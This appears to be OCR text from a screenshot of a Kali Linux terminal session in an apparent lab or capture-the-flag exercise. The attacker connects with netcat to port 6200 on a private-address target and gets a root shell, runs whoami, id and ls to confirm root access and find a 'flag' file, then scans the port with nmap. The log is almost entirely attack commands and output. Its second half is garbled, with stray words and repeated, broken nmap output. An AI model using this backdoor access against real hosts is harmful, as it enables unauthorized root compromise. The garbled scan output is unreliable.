 ┌──(root㉿kali)-[~]
└─# nc 192.168.232.151 6200
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
ls -la
total 3024
dr-xr-xr-x.  17 root root    4096 Oct  8  2023 .
dr-xr-xr-x.  17 root root    4096 Oct  8  2023 ..
-rw-r--r--    1 root root       0 Aug 23  2022 .autorelabel
-rw-------.   1 root root    4096 Aug 22  2022 .swp
-rw-r--r--.   1 root root    1406 Aug 22  2022 b
lrwxrwxrwx.   1 root root       7 Aug 21  2022 bin -> usr/bin
dr-xr-xr-x.   5 root root    4096 Aug 21  2022 boot
-rw-r--r--.   1 root root 3045293 Aug 22  2022 c
drwxr-xr-x   20 root root    3240 Sep  5 14:14 dev
-rw-r--r--    1 root root      77 Oct  8  2023 dump.rdb
drwxr-xr-x.  81 root root    8192 Sep  5 14:14 etc
-rwxrwxrwx.   1 root root      47 Oct  4  2023 flag
drwxr-xr-x.   3 root root      20 Aug 23  2022 home
lrwxrwxrwx.   1 root root       7 Aug 21  2022 lib -> usr/lib
lrwxrwxrwx.   1 root root       9 Aug 21  2022 lib64 -> usr/lib64
drwxr-xr-x.   2 root root       6 Apr 11  2018 media
drwxr-xr-x.   2 root root       6 Apr 11  2018 mnt
drwxr-xr-x.   2 root root       6 Apr 11  2018 opt
dr-xr-xr-x  133 root root       0 Sep  5 14:14 proc
dr-xr-x---.   7 root root    4096 Oct  8  2023 root
VERSION
(VMware)
results at
(1 host up) scanned in 13.35 seconds
password
result
MAC Address: 00:50:56:38:17:ED (VMware)
Nmap done: 1 IP address (1 host up)
┌──(root㉿kali)-[~]
└─# nc 192.168.232.151 6200
^C
┌──(root㉿kali)-[~]
└─# nmap -p 6200 192.168.232.151
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 192.168.232.151
(0.00024s latency).
STATE  SERVICE
lm-x
MAC Address: 00:50:56:38:17:ED (VMware)
Nmap done: 1 IP address (1 host up)
(root㉿kali)-[~]
nmap -p 6200 192.168.232.151
Nmap 7.95 ( https://nmap.org )
scan report for 192.168.232.151
latency).
STATE SERVICE
open  lm-x
Address: 00:50:56:38:17:ED (VMware)